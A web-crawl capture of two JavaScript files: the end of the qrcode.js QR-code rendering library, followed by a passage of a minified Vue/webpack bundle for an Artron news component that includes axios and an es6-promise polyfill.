function(typeNumber,errorCorrectLevel){var rsBlock=QRRSBlock.getRsBlockTable(typeNumber,errorCorrectLevel);if(rsBlock==undefined){throw new Error("bad rs block @ typeNumber:"+typeNumber+"/errorCorrectLevel:"+errorCorrectLevel);}
	var length=rsBlock.length/3;var list=[];for(var i=0;i<length;i++){var count=rsBlock[i*3+0];var totalCount=rsBlock[i*3+1];var dataCount=rsBlock[i*3+2];for(var j=0;j<count;j++){list.push(new QRRSBlock(totalCount,dataCount));}}
	return list;};QRRSBlock.getRsBlockTable=function(typeNumber,errorCorrectLevel){switch(errorCorrectLevel){case QRErrorCorrectLevel.L:return QRRSBlock.RS_BLOCK_TABLE[(typeNumber-1)*4+0];case QRErrorCorrectLevel.M:return QRRSBlock.RS_BLOCK_TABLE[(typeNumber-1)*4+1];case QRErrorCorrectLevel.Q:return QRRSBlock.RS_BLOCK_TABLE[(typeNumber-1)*4+2];case QRErrorCorrectLevel.H:return QRRSBlock.RS_BLOCK_TABLE[(typeNumber-1)*4+3];default:return undefined;}};function QRBitBuffer(){this.buffer=[];this.length=0;}
	QRBitBuffer.prototype={get:function(index){var bufIndex=Math.floor(index/8);return((this.buffer[bufIndex]>>>(7-index%8))&1)==1;},put:function(num,length){for(var i=0;i<length;i++){this.putBit(((num>>>(length-i-1))&1)==1);}},getLengthInBits:function(){return this.length;},putBit:function(bit){var bufIndex=Math.floor(this.length/8);if(this.buffer.length<=bufIndex){this.buffer.push(0);}
	if(bit){this.buffer[bufIndex]|=(0x80>>>(this.length%8));}
	this.length++;}};var QRCodeLimitLength=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];
	
	function _isSupportCanvas() {
		return typeof CanvasRenderingContext2D != "undefined";
	}
	
	// android 2.x doesn't support Data-URI spec
	function _getAndroid() {
		var android = false;
		var sAgent = navigator.userAgent;
		
		if (/android/i.test(sAgent)) { // android
			android = true;
			var aMat = sAgent.toString().match(/android ([0-9]\.[0-9])/i);
			
			if (aMat && aMat[1]) {
				android = parseFloat(aMat[1]);
			}
		}
		
		return android;
	}
	
	var svgDrawer = (function() {

		var Drawing = function (el, htOption) {
			this._el = el;
			this._htOption = htOption;
		};

		Drawing.prototype.draw = function (oQRCode) {
			var _htOption = this._htOption;
			var _el = this._el;
			var nCount = oQRCode.getModuleCount();
			var nWidth = Math.floor(_htOption.width / nCount);
			var nHeight = Math.floor(_htOption.height / nCount);

			this.clear();

			function makeSVG(tag, attrs) {
				var el = document.createElementNS('http://www.w3.org/2000/svg', tag);
				for (var k in attrs)
					if (attrs.hasOwnProperty(k)) el.setAttribute(k, attrs[k]);
				return el;
			}

			var svg = makeSVG("svg" , {'viewBox': '0 0 ' + String(nCount) + " " + String(nCount), 'width': '100%', 'height': '100%', 'fill': _htOption.colorLight});
			svg.setAttributeNS("http://www.w3.org/2000/xmlns/", "xmlns:xlink", "http://www.w3.org/1999/xlink");
			_el.appendChild(svg);

			svg.appendChild(makeSVG("rect", {"fill": _htOption.colorLight, "width": "100%", "height": "100%"}));
			svg.appendChild(makeSVG("rect", {"fill": _htOption.colorDark, "width": "1", "height": "1", "id": "template"}));

			for (var row = 0; row < nCount; row++) {
				for (var col = 0; col < nCount; col++) {
					if (oQRCode.isDark(row, col)) {
						var child = makeSVG("use", {"x": String(col), "y": String(row)});
						child.setAttributeNS("http://www.w3.org/1999/xlink", "href", "#template")
						svg.appendChild(child);
					}
				}
			}
		};
		Drawing.prototype.clear = function () {
			while (this._el.hasChildNodes())
				this._el.removeChild(this._el.lastChild);
		};
		return Drawing;
	})();

	var useSVG = document.documentElement.tagName.toLowerCase() === "svg";

	// Drawing in DOM by using Table tag
	var Drawing = useSVG ? svgDrawer : !_isSupportCanvas() ? (function () {
		var Drawing = function (el, htOption) {
			this._el = el;
			this._htOption = htOption;
		};
			
		/**
		 * Draw the QRCode
		 * 
		 * @param {QRCode} oQRCode
		 */
		Drawing.prototype.draw = function (oQRCode) {
            var _htOption = this._htOption;
            var _el = this._el;
			var nCount = oQRCode.getModuleCount();
			var nWidth = Math.floor(_htOption.width / nCount);
			var nHeight = Math.floor(_htOption.height / nCount);
			var aHTML = ['<table style="border:0;border-collapse:collapse;">'];
			
			for (var row = 0; row < nCount; row++) {
				aHTML.push('<tr>');
				
				for (var col = 0; col < nCount; col++) {
					aHTML.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:' + nWidth + 'px;height:' + nHeight + 'px;background-color:' + (oQRCode.isDark(row, col) ? _htOption.colorDark : _htOption.colorLight) + ';"></td>');
				}
				
				aHTML.push('</tr>');
			}
			
			aHTML.push('</table>');
			_el.innerHTML = aHTML.join('');
			
			// Fix the margin values as real size.
			var elTable = _el.childNodes[0];
			var nLeftMarginTable = (_htOption.width - elTable.offsetWidth) / 2;
			var nTopMarginTable = (_htOption.height - elTable.offsetHeight) / 2;
			
			if (nLeftMarginTable > 0 && nTopMarginTable > 0) {
				elTable.style.margin = nTopMarginTable + "px " + nLeftMarginTable + "px";	
			}
		};
		
		/**
		 * Clear the QRCode
		 */
		Drawing.prototype.clear = function () {
			this._el.innerHTML = '';
		};
		
		return Drawing;
	})() : (function () { // Drawing in Canvas
		function _onMakeImage() {
			this._elImage.src = this._elCanvas.toDataURL("image/png");
			this._elImage.style.display = "block";
			this._elCanvas.style.display = "none";			
		}
		
		// Android 2.1 bug workaround
		// http://code.google.com/p/android/issues/detail?id=5141
		if (this._android && this._android <= 2.1) {
	    	var factor = 1 / window.devicePixelRatio;
	        var drawImage = CanvasRenderingContext2D.prototype.drawImage; 
	    	CanvasRenderingContext2D.prototype.drawImage = function (image, sx, sy, sw, sh, dx, dy, dw, dh) {
	    		if (("nodeName" in image) && /img/i.test(image.nodeName)) {
		        	for (var i = arguments.length - 1; i >= 1; i--) {
		            	arguments[i] = arguments[i] * factor;
		        	}
	    		} else if (typeof dw == "undefined") {
	    			arguments[1] *= factor;
	    			arguments[2] *= factor;
	    			arguments[3] *= factor;
	    			arguments[4] *= factor;
	    		}
	    		
	        	drawImage.apply(this, arguments); 
	    	};
		}
		
		/**
		 * Check whether the user's browser supports Data URI or not
		 * 
		 * @private
		 * @param {Function} fSuccess Occurs if it supports Data URI
		 * @param {Function} fFail Occurs if it doesn't support Data URI
		 */
		function _safeSetDataURI(fSuccess, fFail) {
            var self = this;
            self._fFail = fFail;
            self._fSuccess = fSuccess;

            // Check it just once
            if (self._bSupportDataURI === null) {
                var el = document.createElement("img");
                var fOnError = function() {
                    self._bSupportDataURI = false;

                    if (self._fFail) {
                        self._fFail.call(self);
                    }
                };
                var fOnSuccess = function() {
                    self._bSupportDataURI = true;

                    if (self._fSuccess) {
                        self._fSuccess.call(self);
                    }
                };

                el.onabort = fOnError;
                el.onerror = fOnError;
                el.onload = fOnSuccess;
                el.src = "[data-uri]"; // the Image contains 1px data.
                return;
            } else if (self._bSupportDataURI === true && self._fSuccess) {
                self._fSuccess.call(self);
            } else if (self._bSupportDataURI === false && self._fFail) {
                self._fFail.call(self);
            }
		};
		
		/**
		 * Drawing QRCode by using canvas
		 * 
		 * @constructor
		 * @param {HTMLElement} el
		 * @param {Object} htOption QRCode Options 
		 */
		var Drawing = function (el, htOption) {
    		this._bIsPainted = false;
    		this._android = _getAndroid();
		
			this._htOption = htOption;
			this._elCanvas = document.createElement("canvas");
			this._elCanvas.width = htOption.width;
			this._elCanvas.height = htOption.height;
			el.appendChild(this._elCanvas);
			this._el = el;
			this._oContext = this._elCanvas.getContext("2d");
			this._bIsPainted = false;
			this._elImage = document.createElement("img");
			this._elImage.alt = "Scan me!";
			this._elImage.style.display = "none";
			this._el.appendChild(this._elImage);
			this._bSupportDataURI = null;
		};
			
		/**
		 * Draw the QRCode
		 * 
		 * @param {QRCode} oQRCode 
		 */
		Drawing.prototype.draw = function (oQRCode) {
            var _elImage = this._elImage;
            var _oContext = this._oContext;
            var _htOption = this._htOption;
            
			var nCount = oQRCode.getModuleCount();
			var nWidth = _htOption.width / nCount;
			var nHeight = _htOption.height / nCount;
			var nRoundedWidth = Math.round(nWidth);
			var nRoundedHeight = Math.round(nHeight);

			_elImage.style.display = "none";
			this.clear();
			
			for (var row = 0; row < nCount; row++) {
				for (var col = 0; col < nCount; col++) {
					var bIsDark = oQRCode.isDark(row, col);
					var nLeft = col * nWidth;
					var nTop = row * nHeight;
					_oContext.strokeStyle = bIsDark ? _htOption.colorDark : _htOption.colorLight;
					_oContext.lineWidth = 1;
					_oContext.fillStyle = bIsDark ? _htOption.colorDark : _htOption.colorLight;					
					_oContext.fillRect(nLeft, nTop, nWidth, nHeight);
					
					// 안티 앨리어싱 방지 처리
					_oContext.strokeRect(
						Math.floor(nLeft) + 0.5,
						Math.floor(nTop) + 0.5,
						nRoundedWidth,
						nRoundedHeight
					);
					
					_oContext.strokeRect(
						Math.ceil(nLeft) - 0.5,
						Math.ceil(nTop) - 0.5,
						nRoundedWidth,
						nRoundedHeight
					);
				}
			}
			
			this._bIsPainted = true;
		};
			
		/**
		 * Make the image from Canvas if the browser supports Data URI.
		 */
		Drawing.prototype.makeImage = function () {
			if (this._bIsPainted) {
				_safeSetDataURI.call(this, _onMakeImage);
			}
		};
			
		/**
		 * Return whether the QRCode is painted or not
		 * 
		 * @return {Boolean}
		 */
		Drawing.prototype.isPainted = function () {
			return this._bIsPainted;
		};
		
		/**
		 * Clear the QRCode
		 */
		Drawing.prototype.clear = function () {
			this._oContext.clearRect(0, 0, this._elCanvas.width, this._elCanvas.height);
			this._bIsPainted = false;
		};
		
		/**
		 * @private
		 * @param {Number} nNumber
		 */
		Drawing.prototype.round = function (nNumber) {
			if (!nNumber) {
				return nNumber;
			}
			
			return Math.floor(nNumber * 1000) / 1000;
		};
		
		return Drawing;
	})();
	
	/**
	 * Get the type by string length
	 * 
	 * @private
	 * @param {String} sText
	 * @param {Number} nCorrectLevel
	 * @return {Number} type
	 */
	function _getTypeNumber(sText, nCorrectLevel) {			
		var nType = 1;
		var length = _getUTF8Length(sText);
		
		for (var i = 0, len = QRCodeLimitLength.length; i <= len; i++) {
			var nLimit = 0;
			
			switch (nCorrectLevel) {
				case QRErrorCorrectLevel.L :
					nLimit = QRCodeLimitLength[i][0];
					break;
				case QRErrorCorrectLevel.M :
					nLimit = QRCodeLimitLength[i][1];
					break;
				case QRErrorCorrectLevel.Q :
					nLimit = QRCodeLimitLength[i][2];
					break;
				case QRErrorCorrectLevel.H :
					nLimit = QRCodeLimitLength[i][3];
					break;
			}
			
			if (length <= nLimit) {
				break;
			} else {
				nType++;
			}
		}
		
		if (nType > QRCodeLimitLength.length) {
			throw new Error("Too long data");
		}
		
		return nType;
	}

	function _getUTF8Length(sText) {
		var replacedText = encodeURI(sText).toString().replace(/\%[0-9a-fA-F]{2}/g, 'a');
		return replacedText.length + (replacedText.length != sText ? 3 : 0);
	}
	
	/**
	 * @class QRCode
	 * @constructor
	 * @example 
	 * new QRCode(document.getElementById("test"), "http://jindo.dev.naver.com/collie");
	 *
	 * @example
	 * var oQRCode = new QRCode("test", {
	 *    text : "http://naver.com",
	 *    width : 128,
	 *    height : 128
	 * });
	 * 
	 * oQRCode.clear(); // Clear the QRCode.
	 * oQRCode.makeCode("http://map.naver.com"); // Re-create the QRCode.
	 *
	 * @param {HTMLElement|String} el target element or 'id' attribute of element.
	 * @param {Object|String} vOption
	 * @param {String} vOption.text QRCode link data
	 * @param {Number} [vOption.width=256]
	 * @param {Number} [vOption.height=256]
	 * @param {String} [vOption.colorDark="#000000"]
	 * @param {String} [vOption.colorLight="#ffffff"]
	 * @param {QRCode.CorrectLevel} [vOption.correctLevel=QRCode.CorrectLevel.H] [L|M|Q|H] 
	 */
	QRCode = function (el, vOption) {
		this._htOption = {
			width : 256, 
			height : 256,
			typeNumber : 4,
			colorDark : "#000000",
			colorLight : "#ffffff",
			correctLevel : QRErrorCorrectLevel.H
		};
		
		if (typeof vOption === 'string') {
			vOption	= {
				text : vOption
			};
		}
		
		// Overwrites options
		if (vOption) {
			for (var i in vOption) {
				this._htOption[i] = vOption[i];
			}
		}
		
		if (typeof el == "string") {
			el = document.getElementById(el);
		}

		if (this._htOption.useSVG) {
			Drawing = svgDrawer;
		}
		
		this._android = _getAndroid();
		this._el = el;
		this._oQRCode = null;
		this._oDrawing = new Drawing(this._el, this._htOption);
		
		if (this._htOption.text) {
			this.makeCode(this._htOption.text);	
		}
	};
	
	/**
	 * Make the QRCode
	 * 
	 * @param {String} sText link data
	 */
	QRCode.prototype.makeCode = function (sText) {
		this._oQRCode = new QRCodeModel(_getTypeNumber(sText, this._htOption.correctLevel), this._htOption.correctLevel);
		this._oQRCode.addData(sText);
		this._oQRCode.make();
		this._el.title = sText;
		this._oDrawing.draw(this._oQRCode);			
		this.makeImage();
	};
	
	/**
	 * Make the Image from Canvas element
	 * - It occurs automatically
	 * - Android below 3 doesn't support Data-URI spec.
	 * 
	 * @private
	 */
	QRCode.prototype.makeImage = function () {
		if (typeof this._oDrawing.makeImage == "function" && (!this._android || this._android >= 3)) {
			this._oDrawing.makeImage();
		}
	};
	
	/**
	 * Clear the QRCode
	 */
	QRCode.prototype.clear = function () {
		this._oDrawing.clear();
	};
	
	/**
	 * @name QRCode.CorrectLevel
	 */
	QRCode.CorrectLevel = QRErrorCorrectLevel;
})();

if (typeof module != "undefined") {
  module.exports = QRCode;
}


--- FILE ---
content_type: application/javascript
request_url: https://components.artron.net/news/pc/detail/artronNews.umd.min.js
body_size: 73839
content:
(function(t,e){"object"===typeof exports&&"object"===typeof module?module.exports=e(require("vue")):"function"===typeof define&&define.amd?define([],e):"object"===typeof exports?exports["artronNews"]=e(require("vue")):t["artronNews"]=e(t["Vue"])})("undefined"!==typeof self?self:this,(function(t){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="fb15")}({"044b":function(t,e){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&null!=t.constructor&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},"0a06":function(t,e,n){"use strict";var r=n("2444"),o=n("c532"),i=n("f6b4"),a=n("5270");function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"===typeof t&&(t=o.merge({url:arguments[0]},arguments[1])),t=o.merge(r,{method:"get"},this.defaults,t),t.method=t.method.toLowerCase();var e=[a,void 0],n=Promise.resolve(t);this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));while(e.length)n=n.then(e.shift(),e.shift());return n},o.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,n){return this.request(o.merge(n||{},{method:t,url:e}))}})),o.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,n,r){return this.request(o.merge(r||{},{method:t,url:e,data:n}))}})),t.exports=s},"0df6":function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},"0fb7":function(t,e,n){},1368:function(t,e,n){(function(r,o){var i,a;function s(t){return s="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */(function(r,o){"object"===s(e)&&"undefined"!==typeof t?t.exports=o():(i=o,a="function"===typeof i?i.call(e,n,e,t):i,void 0===a||(t.exports=a))})(0,(function(){"use strict";function t(t){var e=s(t);return null!==t&&("object"===e||"function"===e)}function e(t){return"function"===typeof t}var n=void 0;n=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var i=n,a=0,c=void 0,u=void 0,l=function(t,e){x[a]=t,x[a+1]=e,a+=2,2===a&&(u?u(C):E())};function f(t){u=t}function d(t){l=t}var p="undefined"!==typeof window?window:void 0,h=p||{},y=h.MutationObserver||h.WebKitMutationObserver,m="undefined"===typeof self&&"undefined"!==typeof r&&"[object process]"==={}.toString.call(r),v="undefined"!==typeof Uint8ClampedArray&&"undefined"!==typeof importScripts&&"undefined"!==typeof MessageChannel;function b(){return function(){return r.nextTick(C)}}function g(){return"undefined"!==typeof c?function(){c(C)}:S()}function w(){var t=0,e=new y(C),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=C,function(){return t.port2.postMessage(0)}}function S(){var t=setTimeout;return function(){return t(C,1)}}var x=new Array(1e3);function C(){for(var t=0;t<a;t+=2){var e=x[t],n=x[t+1];e(n),x[t]=void 0,x[t+1]=void 0}a=0}function O(){try{var t=Function("return this")().require("vertx");return c=t.runOnLoop||t.runOnContext,g()}catch(e){return S()}}var E=void 0;function k(t,e){var n=this,r=new this.constructor(D);void 0===r[j]&&Y(r);var o=n._state;if(o){var i=arguments[o-1];l((function(){return G(o,r,i,n._result)}))}else V(n,r,t,e);return r}function T(t){var e=this;if(t&&"object"===s(t)&&t.constructor===e)return t;var n=new e(D);return U(n,t),n}E=m?b():y?w():v?_():void 0===p?O():S();var j=Math.random().toString(36).substring(2);function D(){}var P=void 0,A=1,L=2;function N(){return new TypeError("You cannot resolve a promise with itself")}function I(){return new TypeError("A promises callback cannot return that same promise.")}function R(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function B(t,e,n){l((function(t){var r=!1,o=R(n,e,(function(n){r||(r=!0,e!==n?U(t,n):q(t,n))}),(function(e){r||(r=!0,H(t,e))}),"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,H(t,o))}),t)}function M(t,e){e._state===A?q(t,e._result):e._state===L?H(t,e._result):V(e,void 0,(function(e){return U(t,e)}),(function(e){return H(t,e)}))}function $(t,n,r){n.constructor===t.constructor&&r===k&&n.constructor.resolve===T?M(t,n):void 0===r?q(t,n):e(r)?B(t,n,r):q(t,n)}function U(e,n){if(e===n)H(e,N());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void H(e,o)}$(e,n,r)}else q(e,n)}function F(t){t._onerror&&t._onerror(t._result),z(t)}function q(t,e){t._state===P&&(t._result=e,t._state=A,0!==t._subscribers.length&&l(z,t))}function H(t,e){t._state===P&&(t._state=L,t._result=e,l(F,t))}function V(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+A]=n,o[i+L]=r,0===i&&t._state&&l(z,t)}function z(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,a=0;a<e.length;a+=3)r=e[a],o=e[a+n],r?G(n,r,o,i):o(i);t._subscribers.length=0}}function G(t,n,r,o){var i=e(r),a=void 0,s=void 0,c=!0;if(i){try{a=r(o)}catch(u){c=!1,s=u}if(n===a)return void H(n,I())}else a=o;n._state!==P||(i&&c?U(n,a):!1===c?H(n,s):t===A?q(n,a):t===L&&H(n,a))}function J(t,e){try{e((function(e){U(t,e)}),(function(e){H(t,e)}))}catch(n){H(t,n)}}var W=0;function X(){return W++}function Y(t){t[j]=W++,t._state=void 0,t._result=void 0,t._subscribers=[]}function Z(){return new Error("Array Methods must be provided an Array")}var K=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(D),this.promise[j]||Y(this.promise),i(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?q(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&q(this.promise,this._result))):H(this.promise,Z())}return t.prototype._enumerate=function(t){for(var e=0;this._state===P&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===T){var o=void 0,i=void 0,a=!1;try{o=t.then}catch(c){a=!0,i=c}if(o===k&&t._state!==P)this._settledAt(t._state,e,t._result);else if("function"!==typeof o)this._remaining--,this._result[e]=t;else if(n===ot){var s=new n(D);a?H(s,i):$(s,t,o),this._willSettleAt(s,e)}else this._willSettleAt(new n((function(e){return e(t)})),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===P&&(this._remaining--,t===L?H(r,n):this._result[e]=n),0===this._remaining&&q(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;V(t,void 0,(function(t){return n._settledAt(A,e,t)}),(function(t){return n._settledAt(L,e,t)}))},t}();function Q(t){return new K(this,t).promise}function tt(t){var e=this;return i(t)?new e((function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)})):new e((function(t,e){return e(new TypeError("You must pass an array to race."))}))}function et(t){var e=this,n=new e(D);return H(n,t),n}function nt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function rt(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}var ot=function(){function t(e){this[j]=X(),this._result=this._state=void 0,this._subscribers=[],D!==e&&("function"!==typeof e&&nt(),this instanceof t?J(this,e):rt())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then((function(e){return r.resolve(t()).then((function(){return e}))}),(function(e){return r.resolve(t()).then((function(){throw e}))})):n.then(t,t)},t}();function it(){var t=void 0;if("undefined"!==typeof o)t=o;else if("undefined"!==typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var n=null;try{n=Object.prototype.toString.call(e.resolve())}catch(r){}if("[object Promise]"===n&&!e.cast)return}t.Promise=ot}return ot.prototype.then=k,ot.all=Q,ot.race=tt,ot.resolve=T,ot.reject=et,ot._setScheduler=f,ot._setAsap=d,ot._asap=l,ot.polyfill=it,ot.Promise=ot,ot}))}).call(this,n("f28c"),n("c8ba"))},"1d2b":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},2444:function(t,e,n){"use strict";(function(e){var r=n("c532"),o=n("c8af"),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function s(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e)&&(t=n("b50d")),t}var c={adapter:s(),transformRequest:[function(t,e){return o(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(t){c.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){c.headers[t]=r.merge(i)})),t.exports=c}).call(this,n("f28c"))},"2c4f":function(t,e,n){"use strict";n.r(e);var r=n("1368"),o=n.n(r);o.a.polyfill()},"2d83":function(t,e,n){"use strict";var r=n("387f");t.exports=function(t,e,n,o,i){var a=new Error(t);return r(a,e,n,o,i)}},"2e67":function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"30b5":function(t,e,n){"use strict";var r=n("c532");function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var i;if(n)i=n(e);else if(r.isURLSearchParams(e))i=e.toString();else{var a=[];r.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}return i&&(t+=(-1===t.indexOf("?")?"?":"&")+i),t}},"387f":function(t,e,n){"use strict";t.exports=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t}},3934:function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},"41f8":function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.isVNode=a;var i=n("8122");function a(t){return null!==t&&"object"===("undefined"===typeof t?"undefined":o(t))&&(0,i.hasOwn)(t,"componentOptions")}},"44e8":function(t,e,n){},"450d":function(t,e,n){},"467f":function(t,e,n){"use strict";var r=n("2d83");t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"4b26":function(t,e,n){"use strict";e.__esModule=!0;var r=n("8bbf"),o=a(r),i=n("5924");function a(t){return t&&t.__esModule?t:{default:t}}var s=!1,c=!1,u=void 0,l=function(){if(!o["default"].prototype.$isServer){var t=d.modalDom;return t?s=!0:(s=!1,t=document.createElement("div"),d.modalDom=t,t.addEventListener("touchmove",(function(t){t.preventDefault(),t.stopPropagation()})),t.addEventListener("click",(function(){d.doOnModalClick&&d.doOnModalClick()}))),t}},f={},d={modalFade:!0,getInstance:function(t){return f[t]},register:function(t,e){t&&e&&(f[t]=e)},deregister:function(t){t&&(f[t]=null,delete f[t])},nextZIndex:function(){return d.zIndex++},modalStack:[],doOnModalClick:function(){var t=d.modalStack[d.modalStack.length-1];if(t){var e=d.getInstance(t.id);e&&e.closeOnClickModal&&e.close()}},openModal:function(t,e,n,r,a){if(!o["default"].prototype.$isServer&&t&&void 0!==e){this.modalFade=a;for(var c=this.modalStack,u=0,f=c.length;u<f;u++){var d=c[u];if(d.id===t)return}var p=l();if((0,i.addClass)(p,"v-modal"),this.modalFade&&!s&&(0,i.addClass)(p,"v-modal-enter"),r){var h=r.trim().split(/\s+/);h.forEach((function(t){return(0,i.addClass)(p,t)}))}setTimeout((function(){(0,i.removeClass)(p,"v-modal-enter")}),200),n&&n.parentNode&&11!==n.parentNode.nodeType?n.parentNode.appendChild(p):document.body.appendChild(p),e&&(p.style.zIndex=e),p.tabIndex=0,p.style.display="",this.modalStack.push({id:t,zIndex:e,modalClass:r})}},closeModal:function(t){var e=this.modalStack,n=l();if(e.length>0){var r=e[e.length-1];if(r.id===t){if(r.modalClass){var o=r.modalClass.trim().split(/\s+/);o.forEach((function(t){return(0,i.removeClass)(n,t)}))}e.pop(),e.length>0&&(n.style.zIndex=e[e.length-1].zIndex)}else for(var 